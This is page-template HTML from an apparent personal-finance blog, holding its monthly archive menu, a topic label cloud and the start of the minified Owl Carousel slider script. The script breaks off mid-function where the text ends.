<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute 